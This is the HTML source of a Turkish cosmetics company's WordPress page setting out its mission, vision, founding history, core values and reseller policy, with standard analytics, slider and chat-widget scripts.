<script type='text/javascript' src='https://sistemkozmetik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/blog-designer-pro/public/js/imagesloaded.pkgd.min.js?ver=1.0' id='bdp-imagesloaded-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/blog-designer-pro/public/js/isotope.pkgd.min.js?ver=1.0' id='bdp_isotope_script-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/blog-designer-pro/public/js/ticker.min.js?ver=1.0' id='bdp-ticker-js'></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sistemkozmetik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://sistemkozmetik.com/?p=5649' />
<link rel="alternate" type="application/json+oembed" href="https://sistemkozmetik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsistemkozmetik.com%2Fkurumsal-yaklasim%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sistemkozmetik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsistemkozmetik.com%2Fkurumsal-yaklasim%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-184757781-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-184757781-1');
</script>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-9FKSW51QMQ"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9FKSW51QMQ'); </script>
	<script>
      var pearl_load_post_type_gallery = '508642c9f3';
      var pearl_load_more_posts = '85ca9440bb';
      var pearl_load_album = '6a1433c5c0';
      var pearl_donate = 'eee84108b0';
      var pearl_load_splash_album = 'd6c102e8ad';
      var pearl_load_portfolio = '763244993e';
      var pearl_load_posts_list = '84a8e99396';
      var pearl_woo_quick_view = '94d324c8a6';
      var pearl_update_custom_styles_admin = '6f3025e78d';
      var pearl_like_dislike = '17c0b434f2';
      var stm_ajax_add_review = '63c1c0556a';
      var pearl_install_plugin = 'ea2ad84da9';
      var pearl_get_thumbnail = '45cb02511b';
      var pearl_save_settings = 'dfec2600cf';

      var stm_ajaxurl = 'https://sistemkozmetik.com/wp-admin/admin-ajax.php';
      var stm_site_width = 1150;
      var stm_date_format = 'd MM yy';
      var stm_time_format = 'HH:mm';
	        var stm_site_paddings = 0;
      if (window.innerWidth < 1300) stm_site_paddings = 0;
      var stm_sticky = '';
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sistemkozmetik.com/wp-content/uploads/2020/12/cropped-sistem-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sistemkozmetik.com/wp-content/uploads/2020/12/cropped-sistem-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sistemkozmetik.com/wp-content/uploads/2020/12/cropped-sistem-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sistemkozmetik.com/wp-content/uploads/2020/12/cropped-sistem-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.stm_footer_layout_3 .stm-footer a {
    color: #bc7259 !important;
}

body.stm_header_style_11 .stm-navigation__default > ul > li ul li a
{
	color:#bd735a!important;
}

@media only screen and (max-width: 1023px)
{
.stm-header__row
{
	background:#252525!important;
}
}

.paoc-credit-wrp
{
	display:none!important;
}


.resim img {
  margin: 0 auto;
    margin-bottom: 0px;
  width: 30%!important;
}

.stm_select .stm-select__val
{
	display:none!important;
}

.stm_select
{
    position: none!important;
    background: none!important;
    border: none!important;
    box-sizing: none!important;
    min-width: 1px!important;
	cursor:above;
}

.stm_select:after
{
	content: '';
    right: none!important;
    width: 0;
    height: 0;
    border-style: none!important;
    border-width: none!important;
    border-color: none!important;
    top: none!important;
    transform: none!important;
}

#wpsl-checkbox-filter.wpsl-checkbox-3-columns li
{
	width:15%!important;
}

#wpsl-search-btn
{
	padding: 8px 15px;
	background:#bd735a!important;
	color:#fff;
	border:1px solid #a86650!important;
	text-transform: uppercase !important;
}

#wpsl-search-btn:hover
{
	background:#a86650!important;
	border:1px solid #a86650!important;
}

.cky-btn-revisit-wrapper
{
	background:#bd735a!important;
}

body.stm_header_style_11 .stm_mobile__header
{
	margin-bottom:30px;
}

.stm_loop__grid_11 .inner .postinfo .date
{
	display:none!important;
}

.awsm-grid-wrapper .awsm-social-icons{
	display:none;
}


@media (max-width: 768px) {
    .stm_markup__post .stm_loop__grid .stm_post_type_list__single {
        width: 100% !important;
    }
}

@media (max-width: 1023px) {
    .stm-navigation ul li.menu-item-has-children > a .stm_mobile__dropdown:before {
        content: "\f078";
        transform: translate(-50%, -50%) rotate(180deg);
        position: absolute;
        left: 50%;
        top: 50%;
        font-family: 'Font Awesome 5 Free';
        font-size: 14px;
    }
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1605688026971{margin-top: -70px !important;}.vc_custom_1748442338113{margin-top: -70px !important;}.vc_custom_1748442374671{margin-top: -70px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<body data-rsssl=1 class="page-template-default page page-id-5649 stm_transparent_header_disabled stm_title_box_disabled stm_form_style_5 stm_breadcrumbs_disabled  stm_pagination_style_15 stm_blockquote_style_3 stm_lists_style_13 stm_sidebar_style_1 stm_header_style_11 stm_post_style_5 stm_tabs_style_4 stm_tour_style_1 stm_buttons_style_20 stm_accordions_style_7 stm_projects_style_1 stm_events_layout_1 stm_footer_layout_3 error_page_style_4 stm_shop_layout_business stm_products_style_left stm_header_sticky_1 stm_post_view_grid stm_layout_businesstwo wpb-js-composer js-comp-ver-7.8 vc_responsive"  ontouchstart="true">
        	    <div id="wrapper">
                
    <div class="stm-header">
								                <div class="stm-header__row_color stm-header__row_color_center">
					                    <div class="container">
                        <div class="stm-header__row stm-header__row_center">
							                                    <div class="stm-header__cell stm-header__cell_left">
										                                                <div class="stm-header__element object491 stm-header__element_">
													
	<div class="stm-logo">
		<a href="https://sistemkozmetik.com" title="">
			<img width="1113" height="612" src="https://sistemkozmetik.com/wp-content/uploads/2020/11/sistem-logo-beyaz.png" class="logo" alt="" style="width:210px" />		</a>
	</div>

                                                </div>
											                                    </div>
								                                    <div class="stm-header__cell stm-header__cell_center">
										                                                <div class="stm-header__element object873 stm-header__element_default">
													
    <div class="stm-navigation main_font fsz_16 stm-navigation__default stm-navigation__default stm-navigation__none stm-navigation__fwsb" >
        
		
        
        <ul >
			<li id="menu-item-5492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5492"><a href="https://sistemkozmetik.com/">Anasayfa</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5657"><a href="#">Hakkımızda</a>
<ul class="sub-menu">
	<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://sistemkozmetik.com/tarihcemiz/">Tarihçemiz</a></li>
	<li id="menu-item-5658" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5649 current_page_item menu-item-5658"><a href="https://sistemkozmetik.com/kurumsal-yaklasim/" aria-current="page">Kurumsal Yaklaşım</a></li>
	<li id="menu-item-5659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5659"><a href="https://sistemkozmetik.com/politikalarimiz/">Politikalarımız</a></li>
	<li id="menu-item-29571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29571"><a href="https://sistemkozmetik.com/ekibimiz/">Ekibimiz</a></li>
</ul>
</li>
<li id="menu-item-5495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5495"><a href="https://sistemkozmetik.com/urunler-ve-markalar/">Markalar</a>
<ul class="sub-menu">
	<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5845"><a href="https://sistemkozmetik.com/hush/">HUSH</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://sistemkozmetik.com/insight/">Insight</a></li>
	<li id="menu-item-5880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5880"><a href="https://sistemkozmetik.com/brazilian-blowout/">Brazilian Blowout</a></li>
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5918"><a href="https://sistemkozmetik.com/nashi/">Nashi</a></li>
	<li id="menu-item-6016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://sistemkozmetik.com/pivot-point/">Pivot Point</a></li>
</ul>
</li>
<li id="menu-item-29437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29437"><a href="https://sistemkozmetik.com/kategori/egitimler/">Eğitimler</a></li>
<li id="menu-item-29438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29438"><a href="https://sistemkozmetik.com/kategori/etkinlikler/">Etkinlikler</a></li>
<li id="menu-item-5494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5494"><a href="https://sistemkozmetik.com/iletisim/">İletişim</a></li>
<li id="menu-item-6214-tr" class="lang-item lang-item-46 lang-item-tr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-6214-tr"><a href="https://sistemkozmetik.com/kurumsal-yaklasim/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-6214-en" class="lang-item lang-item-48 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-6214-en"><a href="https://sistemkozmetik.com/en/corporate-approach/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
        </ul>


		
    </div>

                                                </div>
											                                    </div>
								                                    <div class="stm-header__cell stm-header__cell_right">
										                                                <div class="stm-header__element object560 stm-header__element_">
													            <div class="stm-socials">
                                <a href="https://www.instagram.com/sistemkozmetik/"
                       class="stm-socials__icon icon_16px stm-socials__icon_round"
                       target="_blank">
                        <i class="fa fa-instagram"></i>
                    </a>
                                    <a href="https://www.facebook.com/sistemkozmetikofficial"
                       class="stm-socials__icon icon_16px stm-socials__icon_round"
                       target="_blank">
                        <i class="fa fa-facebook"></i>
                    </a>
                                    <a href="https://www.youtube.com/@hushprofessional5447"
                       class="stm-socials__icon icon_16px stm-socials__icon_round"
                       target="_blank">
                        <i class="fa fa-youtube"></i>
                    </a>
                                    <a href="https://www.linkedin.com/company/81787148/admin/feed/posts/"
                       class="stm-socials__icon icon_16px stm-socials__icon_round"
                       target="_blank">
                        <i class="fa fa-linkedin"></i>
                    </a>
                        </div>
                                                    </div>
											                                    </div>
								                        </div>
                    </div>
                </div>
						    </div>


<div class="stm-header__overlay"></div>

<div class="stm_mobile__header">
    <div class="container">
        <div class="stm_flex stm_flex_center stm_flex_last stm_flex_nowrap">
                            <div class="stm_mobile__logo">
                    <a href="https://sistemkozmetik.com/"
                       title="Ana Sayfa">
                        <img src="https://sistemkozmetik.com/wp-content/uploads/2020/11/sistem-logo-beyaz.png"
                             alt="Site Logosu"/>
                    </a>
                </div>
                        <div class="stm_mobile__switcher stm_flex_last js_trigger__click"
                 data-element=".stm-header, .stm-header__overlay"
                 data-toggle="false">
                <span class="mbc"></span>
                <span class="mbc"></span>
                <span class="mbc"></span>
            </div>
        </div>
    </div>
</div>
                        
        <div class="site-content">
            <div class="">
	<!--Title box-->
	








	<!--Breadcrumbs-->
	
			
<div class="">
	<div class="stm_markup stm_markup_full">

		<div class="stm_markup__content">

			
			<div class="wpb-content-wrapper"><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<h2 style="font-size: 46px;color: #f1efef;line-height: 50px;text-align: center;font-family:Montserrat;font-weight:700;font-style:normal" class="vc_custom_heading text-uppercase   text-center">MİSYON & VİZYONUMUZ</h2><h2 style="font-size: 26px;color: #bd735a;text-align: center;font-family:Montserrat;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1605688026971 text-uppercase   text-center">MİSYON & VİZYONUMUZ</h2>		</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
					</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-6">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 55px;"></div>
    <div class="visible-sm_landscape" style="height: 55px;"></div>
    <div class="visible-sm" style="height: 40px;"></div>
    <div class="visible-xs" style="height: 30px;"></div>
</div><div class="stm_animation stm_viewport" style="" data-animate="fadeInUp" data-animation-delay="0.2" data-animation-duration="0.5" data-viewport_position="90" >
	
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li style="text-align: center;"><strong>%100 Türk sermayeli üretim gücümüzle ürettiğimiz markamız</strong> HUSH Professional ürünlerini Türkiye&#8217;deki tüm kuaförlere ve profesyonel kanallara ulaştırıyoruz. Bununla birlikte global pazarda da gün geçtikçe varlığımızı, bilinirliğimizi ve hacmimizi büyütüyoruz.</li>
<li style="text-align: center;">Dünya’nın ünlü, seçkin ve yenilikçi profesyonel saç bakım dikeyindeki kozmetik markalarının <strong>Türkiye&#8217;deki tercih edilen distribütörü olarak en son trendleri, yüksek performanslı ve dünyaca ünlü ürünleri Türkiye’deki tüm profesyonel kanallar ve son tüketici ile buluşturuyoruz. </strong></li>
</ul>

		</div>
	</div>
</div>		</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
					</div>
	</div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<h2 style="font-size: 56px;color: #f1efef;line-height: 50px;text-align: center;font-family:Montserrat;font-weight:700;font-style:normal" class="vc_custom_heading text-uppercase   text-center">SİSTEM KOZMETİK</h2><h2 style="font-size: 26px;color: #bd735a;text-align: center;font-family:Montserrat;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1748442338113 text-uppercase   text-center">SİSTEM KOZMETİK</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>BAŞARIMIZIN SIRRI ADIMIZDA SAKLI</strong></p>
<p style="text-align: center;">Sistem Kozmetik olarak 2007 yılından bu yana güzellik ve kuaför sektöründe sürekli gelişimi hedefleyerek, yenilikçi çözümler sunma ve sektöre öncülük etme misyonumuz ile ilerliyoruz.<strong> Başarımızın sırrı adımızda saklı!</strong></p>

		</div>
	</div>
		</div>
	</div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<h2 style="font-size: 56px;color: #f1efef;line-height: 50px;text-align: center;font-family:Montserrat;font-weight:700;font-style:normal" class="vc_custom_heading text-uppercase   text-center">TEMEL DEĞERLER</h2><h2 style="font-size: 26px;color: #bd735a;text-align: center;font-family:Montserrat;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1748442374671 text-uppercase   text-center">TEMEL DEĞERLER</h2>		</div>
	</div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			
<a href="#"
class="stm_infobox stm_infobox_style_8 "
title="">
<div class="stm_infobox__image"></div>
<div class="clearfix">
    <div class="stm_infobox__content">
        <p style="text-align: center;"><img decoding="async" class="size-medium wp-image-5148 aligncenter" src="https://sistemkozmetik.com/wp-content/uploads/2020/10/ikon-harfler-07.png" alt="" /><strong>SORUMLULUK</strong><br />
Tüm faaliyetlerimizde tüm iş ortaklarımıza, çalışanlarımıza, topluma ve<strong> çevreye </strong>karşı etik ve sürdürülebilir bir sorumluluk anlayışı ile hareket ederiz.</p>
            <span class="hidden"></span>
            </div>
</div>
</a><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 38px;"></div>
    <div class="visible-sm_landscape" style="height: 38px;"></div>
    <div class="visible-sm" style="height: 18px;"></div>
    <div class="visible-xs" style="height: 18px;"></div>
</div>		</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-4">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			
<a href="#"
class="stm_infobox stm_infobox_style_8 "
title="">
<div class="stm_infobox__image"></div>
<div class="clearfix">
    <div class="stm_infobox__content">
        <p style="text-align: center;"><img decoding="async" class="size-medium wp-image-5148 aligncenter" src="https://sistemkozmetik.com/wp-content/uploads/2020/10/ikon-harfler-08.png" alt="" /><strong>İLERİ GÖRÜŞLÜLÜK</strong><br />
Teknolojik ve dijital gelişmeleri, trendleri ve yeni akımları yakından takip eder; sosyokültürel değişimleri ve tüketici trendlerini öngörerek proaktif yaklaşımlar geliştirir ve uygularız.</p>
            <span class="hidden"></span>
            </div>
</div>
</a><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 58px;"></div>
    <div class="visible-sm_landscape" style="height: 58px;"></div>
    <div class="visible-sm" style="height: 38px;"></div>
    <div class="visible-xs" style="height: 38px;"></div>
</div>		</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-4">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			
<a href="#"
class="stm_infobox stm_infobox_style_8 "
title="">
<div class="stm_infobox__image"></div>
<div class="clearfix">
    <div class="stm_infobox__content">
        <p style="text-align: center;"><img decoding="async" class="size-medium wp-image-5148 aligncenter" src="https://sistemkozmetik.com/wp-content/uploads/2020/10/ikon-harfler-07.png" alt="" /><strong>SONUÇ ODAKLILIK</strong><br />
Ürettiğimiz ürünlerin ve sağladığımız hizmetlerin her aşamasında en yüksek standartlara uygun davranırız.</p>
            <span class="hidden"></span>
            </div>
</div>
</a><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 58px;"></div>
    <div class="visible-sm_landscape" style="height: 58px;"></div>
    <div class="visible-sm" style="height: 38px;"></div>
    <div class="visible-xs" style="height: 38px;"></div>
</div>		</div>
	</div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			
<a href="#"
class="stm_infobox stm_infobox_style_8 "
title="">
<div class="stm_infobox__image"></div>
<div class="clearfix">
    <div class="stm_infobox__content">
        <p style="text-align: center;"><img decoding="async" class="size-medium wp-image-5148 aligncenter" src="https://sistemkozmetik.com/wp-content/uploads/2020/10/ikon-harfler-10.png" alt="" /><strong>TAKIM ÇALIŞMASI<br />
</strong>‘İnsana Saygı’ ve ‘Birlikteliğin Gücü’ ilkelerimiz ile, <strong>çeşitliliği ve kapsayıcılığı destekleyen</strong> bir çalışma ortamı yaratırız. Her birimizin fikirlerine değer verir, ortak hedeflere ulaşmak için etkin iletişim ve iş birliğine teşvik ederiz.</p>
            <span class="hidden"></span>
            </div>
</div>
</a><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 58px;"></div>
    <div class="visible-sm_landscape" style="height: 58px;"></div>
    <div class="visible-sm" style="height: 38px;"></div>
    <div class="visible-xs" style="height: 38px;"></div>
</div>		</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-4">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			
<a href="#"
class="stm_infobox stm_infobox_style_8 "
title="">
<div class="stm_infobox__image"></div>
<div class="clearfix">
    <div class="stm_infobox__content">
        <p style="text-align: center;"><img decoding="async" class="size-medium wp-image-5148 aligncenter" src="https://sistemkozmetik.com/wp-content/uploads/2020/10/ikon-harfler-11.png" alt="" /><strong>ETİK DEĞERLERE BAĞLILIK</strong><br />
Tedarikçilerimiz, iş ortaklarımız ve tüm paydaşlarımızla ilişkilerimizde dürüstlük, güvenilirlik, şeffaflık ve <strong>adil rekabet</strong> ilkelerine titizlikle uyarız.</p>
            <span class="hidden"></span>
            </div>
</div>
</a><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 58px;"></div>
    <div class="visible-sm_landscape" style="height: 58px;"></div>
    <div class="visible-sm" style="height: 38px;"></div>
    <div class="visible-xs" style="height: 38px;"></div>
</div>		</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-4">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			
<a href="#"
class="stm_infobox stm_infobox_style_8 "
title="">
<div class="stm_infobox__image"></div>
<div class="clearfix">
    <div class="stm_infobox__content">
        <p style="text-align: center;"><img decoding="async" class="size-medium wp-image-5148 aligncenter" src="https://sistemkozmetik.com/wp-content/uploads/2020/10/ikon-harfler-12.png" alt="" /><strong>MÜŞTERİ ODAKLILIK</strong><br />
Ürünlerimizin yanında eşsiz bir deneyim sunarız. Bu deneyim yolculuğunda; iş ortaklarımızın ve marka son tüketicilerinin her temas noktasında benzersiz bir deneyim yaşamaları adına ihtiyaçlarını dinler, anlar ve beklenti üzerinde bir süreç yönetimi sağlarız.</p>
            <span class="hidden"></span>
            </div>
</div>
</a><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 58px;"></div>
    <div class="visible-sm_landscape" style="height: 58px;"></div>
    <div class="visible-sm" style="height: 38px;"></div>
    <div class="visible-xs" style="height: 38px;"></div>
</div>		</div>
	</div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Şirketimizin dağıtım faaliyetleri kapsamında iş ilişkisinde bulunduğu tüm yeniden satıcıların herhangi bir marka veya ürünü pazaryerleri de dahil olmak üzere tüm internet sitelerinde satmasına sözleşmesel olarak ve/veya fiilen müdahalede bulunmayacak ve kısıtlama getirilmeyecektir.</p>

		</div>
	</div>
		</div>
	</div>
</div></div></div>
</div>
					</div>

		
	</div>
</div>	
	

                </div> <!--.container-->
            </div> <!-- .site-content -->
        </div> <!-- id wrapper closed-->

                                <div class="stm-footer">
			
<div class="container footer_widgets_count_2">

            <div class="footer-widgets">
            <aside id="nav_menu-2" class="widget widget-default widget-footer widget_nav_menu"><div class="widgettitle widget-footer-title"><h4>Hızlı Menü</h4></div><div class="menu-altmenu-container"><ul id="menu-altmenu" class="menu"><li id="menu-item-5745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5745"><a href="https://sistemkozmetik.com/">Anasayfa</a></li>
<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><a href="https://sistemkozmetik.com/tarihcemiz/">Hakkımızda</a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5749"><a href="https://sistemkozmetik.com/urunler-ve-markalar/">Markalar</a></li>
<li id="menu-item-5746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5746"><a href="https://sistemkozmetik.com/basin-odasi/">Basın Odası</a></li>
<li id="menu-item-5748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5748"><a href="https://sistemkozmetik.com/iletisim/">İletişim</a></li>
</ul></div></aside><aside id="block-3" class="widget widget-default widget-footer widget_block"><br><a href="tel:+902164678888" target="_blank" rel="noopener">+90 216 467 88 88</a>
<br>
Acarlar, Acarlar Mah. C78B Kavacık 18. Sk.34800<br>
Beykoz/İstanbul-TÜRKİYE
<br>
<a href="mailto:info@sistemkozmetik.com" target="_blank" rel="noopener">info@sistemkozmetik.com</a></aside>        </div>
    
    
    <div class="stm-footer__bottom">
        <div class="stm_markup stm_markup_50">
			    <div itemscope
         itemtype="https://schema.org/Organization"
         class="stm_markup__content stm_mf stm_bottom_copyright ">
        <span></span>
        <span></span>
        <span itemprop="copyrightHolder">© 2020. Sistem Kozmetik - Saç Kozmetik Ürünleri<br>
<a href="https://sistemkozmetik.com/gizlilik-politikasi/" style="color:#aaa!important">Gizlilik Politikası</a> - <a href="https://sistemkozmetik.com/kvkk-aydinlatma-metni/" style="color:#aaa!important">KVKK Aydınlatma Metni</a></span>
    </div>

			
			
			        </div>
    </div>


</div>
        </div>

        <!--Site global modals-->
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
    <div class="vertical-alignment-helper">
        <div class="modal-dialog vertical-align-center" role="document">
            <div class="modal-content">

                <div class="modal-body">
                    <form method="get" id="searchform" action="https://sistemkozmetik.com/">
                        <div class="search-wrapper">
                            <input placeholder="Buraya yazın..." type="text" class="form-control search-input" value="" name="s" id="s" />
                            <button type="submit" class="search-submit" ><i class="fa fa-search mtc"></i></button>
                        </div>
                    </form>
                </div>

            </div>
        </div>
    </div>
</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--left joinchat--show joinchat--noanim joinchat--btn" data-settings='{"telephone":"905425502108","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-1,"message_badge":false,"message_send":"","message_hash":""}' >
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sistemkozmetik.com/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='pearl-row_style_1-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vc_elements/row/style_1.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_montserratregular700-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-animation_animation-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vc_elements/animation/animation.css?ver=3.4.7' type='text/css' media='all' />
